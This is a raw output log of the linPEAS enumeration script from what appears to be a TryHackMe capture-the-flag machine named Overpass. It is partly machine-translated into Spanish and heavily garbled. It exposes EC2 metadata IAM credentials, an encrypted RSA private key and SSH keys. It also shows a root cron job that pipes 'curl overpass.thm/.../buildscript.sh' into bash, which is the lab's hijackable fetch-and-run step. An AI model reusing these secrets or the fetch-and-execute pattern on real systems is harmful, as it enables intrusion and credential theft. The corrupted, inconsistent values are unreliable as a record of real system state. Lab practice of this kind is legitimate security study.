╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ '' /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/usr/games:/usr/local/games:/usr/local/go/bin ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ in/dev? (Límite 20) Disco ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 0 0 ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ¿Estoy contenido? ╔═══════════════════════════╗ ══════════════════════════════════════════════════════════════════════════════════════════════════════ ╚═════╝ ═╣ ═╣ ═╣ Google Cloud Platform? ... No ═╣ AWS ECS? .... sin grep: /etc /motd: no hay dicho archivo o directorio ═╣ AWS EC2? .... Sí ═╣ AWS EC2 Beanstalk? .... No ═╣ AWS Lambda? .... no ═╣ AWS CodeBuild? .... no ═╣ ¿DOW DOPLET? .... No ═╣ IBM Cloud VM? ..... No ═╣ Azure VM? ..... No ═╣ Azure App? ..... no ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════ {"código": "éxito", "LastUpdated": "2023-07-24t13: 51: 04z", "AccountId": "739930428441"} ══╣ Información de red Mac: 02: 3C: 53: 4D: E1: F7/ ID de propietario: 7399930428444 Public HostName: PROUNTO DE SEGURO: PROPITUES TIEMPRES DE SEGURIMIENTO Subred IPv4: 10.10.0.0/16 privateIPv6s: subred IPv6: public IPv4s: ══╣ IAM Rol ══╣ Credenciales de seguridad de datos EC2 de usuario {"Código": "Success", "LastUpdated": "2023-07-07-24T13: 51: 41z", "Tipo": "AWS-HMAC", "AccessKeyid":: ":": ":": ":": ":": ":": ":": ":": ":": ":": ":": ":": ":": "Asia2yR2KKQM7T2MD5MD", "SecretAsCessKey": "Yo2eociaObslJagttBu+Q1GCMZBMOFF91K16TIY3", "TOKEN": "IQOJB3JPZ2LUX2VJEH4ACWV1LXDLC3QTMSJGMEQCIDZHYI8RMOBK6FISN+GMXBNPMVTK489JAZEBU5 Mias7aiazuhj3jyvo6kenzvbqnxhnb6ydplxpoo7fi2ogd9ntoirgbagxeamaddczotkzzmdqyodq0msim Luxz8cmpfpzxi32ckqme2e8vpi5xt6aoofkll4eqvtmrqnmmqoiq+rp79hvcaxkavczcsshmzhmiiwalg yokydemyv7kv+jlorpmxasjhdlck0 // rttcmnvwqjzc3lvrfinn20xgvn8ciza42cvchzvql30kufni/m 1ZG5A4WBLSYKDGUIVJUAUYYAMZ6SLHJ83SGH9MBHADWMMURTV4ECOD1P1N4KGED7J/OMEHHEHBQF8ANXV cvivfv8lvo430hjpbtflcbk43rls14nuupguuecvfc6kgqbq7mvvlgjx6nzl2pw7ybyjp/hcx0sfzirnj VVCGYYFTQAC89GQ4BGIDRL1VK1XFOGEX5AD4A0622C80H5ERQ2UBSJSUDMT3HGX3CIXEJLNFHUECMTNIA ZKI/PMSX4UVHODRGIC83BGGWAOUUE49LVNJNO+8X+SSZO0OJ2MPYMITKIWT+JOOJ061D/OADJNVUQATVW f0qyl67pn2sdf4rgzgh4eof/hze1f7g8taifxnllwjfs+temhaiohcqchqs6bnpbmg0zs6fjbregw6nj Ouwtjwkd2y/7WfVOI84LSR3O2HX4/UVISIMLI1JOJMXWUREFQXHGBZIQA47J/FOUWQBXDP+V3SU+WYXML Jixatuvwwf2iuv6o9niwrfphye8c586+722mtfwo8/hpal8ypgfozr8ru8ml7wcycozeywiatecsgp1vz Chy+m2nxn+h5zegwrojuzd0g/qlbjquang0c+yp6esravariwkiqeibjjzz5oy2/8masxu9othqmyywmsg 0RAA7WB4MFFC/7/UFO1U0IZFGZMUAYKYFKEO3TQUOBKDWBLUEMSY5BLUHZQCKXIVUTEY+ZE/ZIUTTNLMB Ciigri488ougtpg0cnzr3hxmlpdzqe1ztnhttgndrwuyz7j7ktyog1dctcxhg1ag8zrt8jkmvt8sqrlpj Eno1ev/e5f85gmto9vopp4vgv/nhsls+ytcsrajju35kcotnubsdzddd49mfyyfcjoziqaxppx9kndp973 LXCGX17DEI54ZZX7U563A3S6KTK7LF7QNP9SGRHK59PEQPSBZLCPXD7YX6R8SUJNWOGBHRVCLED7A == ", "Cambiar": "2023-07-24T20: 21: 40Z"} ══╣ SSM Runnig James 6040 0.0 0.1 15308 1072 pts/0 S+ 14:48 0:00 Sed S, SSM-Agent ,? [1; 31M &? [0m, ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Procesos ╚ Comprobar los procedimientos extraños y inexpresados por raíz: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes root 1 0.0 0.8 159688 8824? SS 13:07 0:06 /Sbin /Init Tal vez-Ubiquity Root 406 0.0 1.7 127684 17200? S <s 13:07 0:01 /lib/systemd/systemd-journald root 430 0.0 0.1 105904 1924 ? Ss 13:07 0:00 /sbin/lvmetad -f root 440 0.0 0.5 47104 5976 ? Ss 13:07 0:00 /lib/systemd/systemd-udevd systemd+ 532 0.0 0.3 141932 3224 ? Ssl 13:07 0:00 /lib/systemd/systemd-timesyncd └─(Caps) 0x0000000002000000=cap_sys_time systemd+ 597 0.0 0.5 80048 5360 ? Ss 13:07 0:00 /lib/systemd/systemd-networkd └─(Caps) 0x0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw systemd+ 599 0.0 0.5 70636 5152 ? Ss 13:07 0:00 /lib/systemd/systemd-resolved root 616 0.0 0.6 70576 6096 ? Ss 13:07 0:00 /lib/systemd/systemd-logind daemon[0m 619 0.0 0.2 28332 2436 ? Ss 13:07 0:00 /usr/sbin/atd -f syslog 620 0.0 0.4 263040 4352 ? Ssl 13:07 0:00 /usr/sbin/rsyslogd -n root 623 0.0 1.6 169188 17024 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers message+ 625 0.0 0.4 50048 4704 ? Ss 13:07 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only └─(Caps) 0x0000000020000000=cap_audit_write root 629 0.0 1.9 186032 20132 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal tryhack+ 631 2.1 1.1 1084068 11928 ? Ssl 13:07 2:06 /home/tryhackme/server -p 80 └─(Caps) 0x0000000000000400=cap_net_bind_service root 634 0.0 0.3 30104 3156 ? Ss 13:07 0:00 /usr/sbin/cron -f root 637 0.0 0.6 286352 7004 ? Ssl 13:07 0:00 /usr/lib/accountsservice/accounts-daemon[0m root 647 0.0 0.5 72300 5872 ? Ss 13:08 0:00 /usr/sbin/sshd -D james 1263 0.0 0.4 108100 4228 ? S 13:19 0:00 | _ sshd: james@pts/0 james 1269 0.0 0.5 21564 5204 pts/0 Ss 13:19 0:00 | _ -bash james 4593 0.5 0.2 5188 2464 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 6054 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 6058 0.0 0.3 38612 3596 pts/0 R+ 14:48 0:00 | | _ ps fauxwww james 6057 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 4577 0.0 0.3 107988 3432 ? S 14:47 0:00 _ sshd: james@pts/1 james 4578 0.1 0.5 21564 5124 pts/1 Ss+ 14:47 0:00 _ -bash root 656 0.0 0.7 291396 7200 ? Ssl 13:08 0:00 /usr/lib/policykit-1/polkitd --no-debug root 693 0.0 0.2 14768 2304 ttyS0 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --keep-baud 115200,38400,9600 ttyS0 vt220 root 695 0.0 0.2 13244 2056 tty1 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux james 1141 0.0 0.7 76644 7664 ? Ss 13:19 0:00 /lib/systemd/systemd --user james 1142 0.0 0.2 193672 2404 ? S 13:19 0:00 _ (sd-pam) ╔══════════╣ Binary processes permissions (non 'root root' and not belonging to current user) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes ╔══════════╣ Processes whose PPID belongs to a different user (not root) ╚ You will know if a user can somehow spawn processes as a different user Proc 532 with ppid 1 is run by user systemd-timesync but the ppid user is root Proc 597 with ppid 1 is run by user systemd-network but the ppid user is root Proc 599 with ppid 1 is run by user systemd-resolve but the ppid user is root Proc 619 with ppid 1 is run by user daemon but the ppid user is root Proc 620 with ppid 1 is run by user syslog but the ppid user is root Proc 625 with ppid 1 is run by user messagebus but the ppid user is root Proc 631 with ppid 1 is run by user tryhackme but the ppid user is root Proc 1141 with ppid 1 is run by user james but the ppid user is root Proc 1263 with ppid 1139 is run by user james but the ppid user is root Proc 4577 with ppid 4468 is run by user james but the ppid user is root ╔══════════╣ Files opened by processes belonging to other users ╚ This is usually empty because of the lack of privileges to read other user processes information COMMAND PID TID USER FD TYPE DEVICE SIZE/OFF NODE NAME ╔══════════╣ Processes with credentials in memory (root req) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#credentials-from-process-memory gdm-password Not Found gnome-keyring-daemon Not Found lightdm Not Found vsftpd Not Found apache2 Not Found sshd: process found (dump creds from memory as root) ╔══════════╣ Cron jobs ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs /usr/bin/crontab incrontab Not Found -rw-r--r-- 1 root root 822 Jun 27 2020 /etc/crontab /etc/cron.d: total 20 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rw-r--r-- 1 root root 589 Jan 14 2020 mdadm -rw-r--r-- 1 root root 191 Feb 3 2020 popularity-contest /etc/cron.daily: total 60 drwxr-xr-x 2 root root 4096 Jun 27 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rwxr-xr-x 1 root root 376 Nov 20 2017 apport -rwxr-xr-x 1 root root 1478 Apr 20 2018 apt-compat -rwxr-xr-x 1 root root 355 Dec 29 2017 bsdmainutils -rwxr-xr-x 1 root root 1176 Nov 2 2017 dpkg -rwxr-xr-x 1 root root 372 Aug 21 2017 logrotate -rwxr-xr-x 1 root root 1065 Apr 7 2018 man-db -rwxr-xr-x 1 root root 539 Jan 14 2020 mdadm -rwxr-xr-x 1 root root 538 Mar 1 2018 mlocate -rwxr-xr-x 1 root root 249 Jan 25 2018 passwd -rwxr-xr-x 1 root root 3477 Feb 21 2018 popularity-contest -rwxr-xr-x 1 root root 246 Mar 21 2018 ubuntu-advantage-tools -rwxr-xr-x 1 root root 214 Nov 12 2018 update-notifier-common /etc/cron.hourly: total 12 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder /etc/cron.monthly: total 12 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder /etc/cron.weekly: total 20 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rwxr-xr-x 1 root root 723 Apr 7 2018 man-db -rwxr-xr-x 1 root root 211 Nov 12 2018 update-notifier-common SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) * * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash ╔══════════╣ Systemd PATH ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#systemd-path-relative-paths PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin ╔══════════╣ Analyzing .service files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services You can't write on systemd PATH ╔══════════╣ System timers ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers NEXT LEFT LAST PASSED UNIT ACTIVATES Tue 2023-07-25 04:47:06 UTC 13h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily.timer apt-daily.service Tue 2023-07-25 06:45:52 UTC 15h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily-upgrade.timer apt-daily-upgrade.service Tue 2023-07-25 09:07:40 UTC 18h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago motd-news.timer motd-news.service Tue 2023-07-25 13:23:13 UTC 22h left Mon 2023-07-24 13:23:13 UTC 1h 24min ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service Mon 2023-07-31 00:00:00 UTC 6 days left Mon 2023-07-24 13:08:01 UTC 1h 40min ago fstrim.timer fstrim.service n/a n/a n/a n/a ureadahead-stop.timer ureadahead-stop.service ╔══════════╣ Analyzing .timer files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers ╔══════════╣ Analyzing .socket files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets /etc/systemd/system/sockets.target.wants/uuidd.socket is calling this writable listener: /run/uuidd/request /lib/systemd/system/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket /lib/systemd/system/sockets.target.wants/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket /lib/systemd/system/sockets.target.wants/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log /lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout /lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket /lib/systemd/system/syslog.socket is calling this writable listener: /run/systemd/journal/syslog /lib/systemd/system/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log /lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout /lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket /lib/systemd/system/uuidd.socket is calling this writable listener: /run/uuidd/request ╔══════════╣ Unix Sockets Listening ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets /run/acpid.socket └─(Read Write) /run/dbus/system_bus_socket └─(Read Write) /run/lvm/lvmetad.socket /run/lvm/lvmpolld.socket /run/systemd/journal/dev-log └─(Read Write) /run/systemd/journal/socket └─(Read Write) /run/systemd/journal/stdout └─(Read Write) /run/systemd/journal/syslog └─(Read Write) /run/systemd/notify └─(Read Write) /run/systemd/private └─(Read Write) /run/udev/control /run/user/1001/gnupg/S.dirmngr └─(Read Write) /run/user/1001/gnupg/S.gpg-agent └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.browser └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.extra └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.ssh └─(Read Write) /run/user/1001/systemd/notify └─(Read Write) /run/user/1001/systemd/private └─(Read Write) /run/uuidd/request └─(Read Write) /var/run/dbus/system_bus_socket └─(Read Write) ╔══════════╣ D-Bus config files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus Possible weak user policy found on /etc/dbus-1/system.d/dnsmasq.conf ( <policy user="dnsmasq">) Possible política de usuario débil encontrada en /etc/dbus-1/system.d/org.freedesktop.thermald.conf (<policy group="power"> ) ╔═════════╣ Lista de objetos de servicio D-Bus ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus name Pid Process User Connection Units Descripción: 1.0 597 Systemd-Network Systemd-Network: 1.0 Systemd-Networkd.Service---1.1 599 Systemd-Resolve Systemd-Resolve: 1.11 Systemd -resuelto. : 1.6 Networkd -Dispatcher.se ... CE - -: 1.7 656 Polkitd Root: 1.7 Polkit.Service - -: 1.8 629 Upgr Upgr Usatended: 1.8 Upatended -Upgrades.se ... CE - - com.ubuntu.languageselector io.netplan.netplan - - - (activado) - - org.freedesktop.accounts 637 cuentas -dademon [0m root: 1.5 cuentas -daemon.service - - org.freedesktop.dbus 1 Systemd - iny.scope - - org.freedesktop.policykit1 656 polkitd rootd rootd: 1. polkit.service - - org.freedesktop.hostname1 - - - (activado) - - org.freedesktop.locale1 - - - (activable) - - org.freedesktop.login1 616 systemd -logind root: 1.2 systemd -logind.service - - org.freedesktOp.etwork1 599797979797 5979 systemd-network systemd-network :1.0 systemd-networkd.service - - org.freedesktop.resolve1 599 systemd-resolve systemd-resolve :1.1 systemd-resolved.service - - org.freedesktop.systemd1 1 systemd root :1.3 init.scope - - org.freedesktop.thermald - - - (activatable) - - org.freedesktop.timedate1 - - - (activatable) - - ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 127.0.1.1 overpass-prod 127.0.0.1 overpass.thm ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes FF02 :: 2 IP6-Allrouters Nameserver 127.0.0.53 Opciones EDNS0 Buscar EU-West-1.comPute.internal ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ eth0: Flags = 4163<UP,BROADCAST,RUNNING,MULTICAST> MTU 9001 INET 10.10.13.114 Netmask 255.255.0.0 Broadcast 10.10.255.255 INET6 Fe80 :: 3C: 53ff: Fe4d: E1f7 Prefixlen 64 SCOPID 0x20<link> Ether 02: 3C: 53: 4d: E1: F7 Txqueuelen 1000 (Ethernet) PACKETS RX 3689783 BYTES 280964917 (280.9 MB) Errores RX 0 Dropped 0 sobresaltos 0 Frame 0 TX PACONES 3081389 BYTES 302650811 (302.6 MB) TX Errores 0 LO: banderas = 73<UP,LOOPBACK,RUNNING> MTU 65536 INET 127.0.0.1 Netmask 255.0.0.0 Inet6 :: 1 Prefixlen 128 SCOPID 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 1442 bytes 163048 (163.0 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1442 bytes 163048 (163.0 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ═══════════════════════════════════════════════════════════════════════ ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/gpg netpgpkeys Not Found netpgp Not Found ╔══════════════════════════════════════╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens ptrace protection is enabled (1) ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════╣ All users & groups uid=0(root) GID = 0 (raíz) grupos = 0 (raíz) uid = 1 (demonio [0m) gid = 1 (demonio [0m) grupos = 1 (demonio [0m) uid = 10 (uucp) gid = 10 (uucp) grupos = 10 (uucp) uid = 100 (systemd-network) gid = 102 (systemd-network) grupos = 102 (systemd-network) UID) Gid = 1000 (TryhackMe) grupos = 1000 (TryhackMe), 4 (ADM), 24 (CDROM), 27 (sudo), 30 (DIP), 46 (Plugdev), 108 (LXD) UID = 1001 (James) GID = 1001 (James) Groups = 1001 (James) uid = 101 (Systemd-rese) GID) Grupos = 103 (SystemD-resolve) uid = 102 (syslog) gid = 106 (syslog) grupos = 106 (syslog), 4 (adm) uid = 103 (messageBus) GID = 107 (MessageBus) grupos = 107 (MessageBus) uid = 104 (_apt) GID = 65534 (noGroup) grupos = 655334 (Nogroup) uid=105(lxd) gid=65534(nogroup) groups=65534(nogroup) uid=106(uuidd) gid=110(uuidd) groups=110(uuidd) uid=107(dnsmasq) gid=65534(nogroup) groups=65534(nogroup) uid=108(landscape) GID = 112 (paisajismo) grupos = 112 (paisaje) uid = 109 (polinizado) GID = 1 (demonio [0m) grupos = 1 (demonio [0m) uid = 110 (sshd) gid = 65534 (nogroup) grupos = 65534 (nocroup) uid = 13 (proxy) gid = 13 (proxy) grupos = 13 (13 (13 (2) (2) gid = 2 (bin) grupos = 2 (bin) uid = 3 (sys) gid = 3 (sys) grupos = 3 (sys) uid = 33 (www-data) gid = 33 (www-data) grupos = 33 (www-data) uid = 34 (copia Grupos = 38 (List) uid = 39 (IRC) GID = 39 (IRC) grupos = 39 (IRC) grupos = 39 (IRC) grupos = 39 (IRC) uid = 4 (sinc) GID = 65534 (nogroup) grupos = 65534 (nOgrupo) uid = 41 (gnats) gid = 41 (gnats) grupos = 41 (41 (GNAT) GID = 60 (juegos) grupos = 60 (juegos) uid = 6 (hombre) GID = 12 (hombre) grupos = 12 (man) uid = 65534 (nadie) GID = 65534 (nogrupo) grupos = 65534 (nogroup) uid = 7 (lp) gid = 7 (lp) grupos = 7 (lp) uid = 8 (correo) GID = 8 (correo) uid = 9 (noticias) gid = 9 (noticias) grupos = 9 (noticias) ╔═══════════════╣ Iniciar sesión ahora 14:48:13 Up 1:40, 2 usuarios, promedio de carga: 0.47, 0.15, 0.04 Tty del usuario de login@ inactivo JCPU PCPU qué James Pts/0 10.18.110.90 13:19 13.00s 0.11s 0.00s/bin/sh. 10.18.110.90 14:47 21.00S 0.03S 0.03S -Bash ╔═════════╣ Últimos inicios de sesión Tryhackme pts/0 sáb 27 de junio 04:01:36 2020 - sáb 27 de junio 04:15:54 2020 (00:14) 192.168.170.1 REBOOT System Boot Sat Sat sat sat 04:01:18 2020 - Sat 27 04:15:15:15:15:15:15 2020 (00:14) 0.0.0.0 Tryhackme PTS/0 SAT 27 de junio 03:59:56 2020 - Sáb 27 de junio 04:01:08 2020 (00:01) 192.168.170.1 Tryhackme PTS/0 SAT 27 02:28:30 2020 - SAT 27 03:59:50 2020 (01:31:31) 192.168.170.1 REBOOT System Boot sáb 27 de junio 02:27:38 2020 - sáb 27 de junio de junio 04:01:13 2020 (01:33) 0.0.0.0 Tryhackme pts/0 sáb 27 de junio 02:16:00 2020 - sáb 27 02:27:33 2020 (00:11) 192.168.170.170.1 27 de junio 02:15:41 2020 - sábado 27 de junio 02:17:21 2020 (00:01) 0.0.0.0.0 REBOOT System Boot sáb 27 de junio 02:14:58 2020 - sábado 27 02:27:34 2020 (00:12) 0.0.0.0 WTMP comienza el 27 de junio de junio 02:14:58 2020 K tryhackme pts/0 10.10.155.141 Thu Sep 24 21:04:14 +0000 2020 james pts/1 10.18.110.90 Mon Jul 24 14:47:50 +0000 2023 ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═══════════════════════════════════════════════════════════════════ ═════════════════════════════════════════════════════════════════════ ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/wget ╔═══════════════╣ Installed Compilers ii g++ 4:7.4.0-1ubuntu2.3 amd64 GNU C++ Compilador II G ++-7 7.5.0-3ubuntu1 ~ 18.04 AMD64 GNU C ++ Compilador II GCC 4: 7.4.0-1ubuntu2.3 AMD64 GNU C Compilador II GCC-7 7.5.0-3ubuntu1 ~ 18.04 AMD64 GNU C Compiler/USR/Bin/GCC ╔═════════╣ Analizando RSYC (ALIMENTOS (ALIMENTOS (LITOR (LITOR (LITOR (LITOR RSYC) -rw-r-r-- 1 raíz de la raíz 1044 14 de febrero 2020 /usr/share/doc/rsync/examples/rsyncd.conf [ftp] comentario = public Archive Path =/var/www/pub use chroot = yes bloquear archivo =/var/bloqueo/rsyncd solo lectura = sí list = sí Uid = nadie GID = nogrup stricts = yes ifnore agnore errors = no ifnore errors = no ifnore errors = no ignore errors = no agnore errors = no agnore errors = no agnore errors = no agnore errors = no agnore errors = no agnore errors = no agnore errors = no agnore errors = no agnore errores = no ifnore = yes transfer logging = no timeout = 600 refuse options = checksum dry-run dont compress = *.gz *.tgz *.zip *.z *.rpm *.deb *.iso *.bz2 *.tbz ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ AES-128-CBC,9F85D92F34F42626F13A7493AB48F337 Lnu5WQBBZ7PKZ3CC4TWLXIUUD/OPJI1DVPPA06PWIHHHE8ZJW3/V+XNMTS3O+QIN JHNLS8OUVR6SMOSW4PQLGCP3AWKVRZDWTWTW2YCO7MNDNSZWLWLUTO7ENDTIBZAL 73/EUN9KYF0UA9RZC6MWOI2IG6SDLNL4ZQSYY7RRVDXECZJKGZQGZKB9WKGW1LJT WDYY8QNCLJUGOIF8QRHOO30GV+DEMFIPTSR43FGBZ/HHA4JDYKUXP0PVUFYTB BMXMR3XUKKB6I6K/JLJQWCLRHPWS0QRJ718G/U8CQYX3OJMM0OO3JGOXYXXEWGSZ AL5BLQFHZJNGOZ+N5NHOLL1OBL1TMSUIRWYK7WT/9KVUIL3RHKBURHVIBJ2QOQI 3KWMS4DM4AOTOPTIAMVYAKMCWOPF6LE1+WZZ/UPRNCAGEGTLZKX/JORUW7ZJUUUUF ABBRLLWFVPMGAHRBP6VRFNECSXZTBFMXPOVWVWRQ98Z+P8MIOOREB7JFUSY6GVZK VfWW2GPMKAR8YDQynuuukOwExpedHwisLG1KrjkrQP7GCUpVW/r/y yC1RMntfzt5eer OkuotMQMD3LJ07yAlyAVlBHrZ5FJVZPM3RIMRWESL8GH111D4L5RAKVCUSDFCGG8P8P8PSE 9BQuKWBZVZHBAQTAGVGY0FKJV1WHA+PJTLQWU+C15WF7ENB3DM5QDUOSSLPZRJZE EAPG5O4U9FQ0ZAYPKMLYJCZRVP43DE4KKYO5FQ+XSXCE3FW0B63+8REGYIROGCE 4tbapy+uz34jxe8jelhrkv9xw/7zg2lokkmnljg2yfiapr99nzfvzs1xofcckcm8 gfheot4yfwrxhu1fjqjw/cr0kbhov7rfv5x7l36x3zucfbdlwkt/h2m5nownown exxouodqdaztjrxoyrnyotyf9wplhlrhapbakxzvnsoerb3tjca8ydbksyasdcgy aipx52biobldhg8dmpapr1c1zrywt1lefkt7kkaaogbw3g5raszb54mqpx6wl+wk 6P7/WOX6WMO1MLKF95M3C7DXPFESPLHFPBXF2QYS9MQBSD0RLKXOYR6GPBGBAW58 DPM51MEKHD+WEP8OTYGI4PVCS n0lz5pky+rlxduaaa9kvwfsdixnxjhee1uwndqqrvgbuvx6nux+hfgxi9bsy68qt 8hiukttesukcv/iyhk1s+uw/h5awtjsfmwqs3bw+y4iw+ylzomxa4e7yxyfwmyfwm4kkkk 4fmg3ng0e4/7hryjsaxlqokenwcf/lw5dipo7dmbjvlsc8EyJ8UJEUTP/GCA5L6Z YLQILOGJ4+YIS813KNTJCJOWKRSXG2JKBNRA8B7DSRZ7AdZVLPJNEY9BHN6A7WTSS 49TXTOI53ZB14 +OUGKL4SVJYYYIRUQJRUMIERXADMBYF9WIMHMLFELRMCOHRW2 +HL1KHLTTJZU8ZJ2Y2Y3HD6YRNJCIGCDRMLBN9C5M0D7G0H2BLFAJIZOYDS6J6YKK 2CWK/MLN7+OHAAPAVDBKVM7/LGR9/SVPCEEOS6HTFBXBMSIV+EOFZUTUJTYMV8U7 ---- FIN RSA Private LLAVE-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Aaaab3nzac1yc2eaaaadaqabaaabaqc7kz42emwhckwltukipjmnmal53yo/qbkbjcp28Typb3iodxedzjxfbag3aaegu pbcbkjktmoktp7z4aywvrkunzxw5e9k1hhh7apn1gdxr66lj/1ssvzbp7wil1ggytavtcwpmw9jdpn72u82joxkh1knlvk SWTYIF5XXOO21PPYVCVW0QO7TEEJI7MIWEWFM3MO8U4HHB3AOSS8QLUX2FKMP/A7BUA923MUZJRDRIEVZUZ7/DDDGTCTR Arnu/fuhjhp71zqfd1wj9b9zkfqmd/5v5ysuh0onozqof8xexvhiaxrsq+opiumuzxpbi0adxbpj2dvymuuupjpjjin/n James@Overpass-Prod -rw-rw-r-- 1 James James 401 27 de junio 2020 /home/james/.ssh/authorized_keys ssh-rsa Aaaab3nzac1yc2eaaaadaqabaaabaqc7kz42emwhckwltukipjmnmal53yo/qbkbjcp28Typb3iodxedzjxfbag3aaegu pbcbkjktmoktp7z4aywvrkunzxw5e9k1hhh7apn1gdxr66lj/1ssvzbp7wil1ggytavtcwpmw9jdpn72u82joxkh1knlvk SWTYIF5XXOO21PPYVCVW0QO7TEEJI7MIWEWFM3MO8U4HHB3AOSS8QLUX2FKMP/A7BUA923MUZJRDRIEVZUZ7/DDDGTCTR Arnu/fuhjhp71zqfd1wj9b9zkfqmd/5v5ysuh0onozqof8xexvhiaxrsq+opiumuzxpbi0adxbpj2dvymuuupjpjjin/n James@Overpass-Prod -rw-r-r-- 1 raíz de raíz 608 27 de junio de 2020 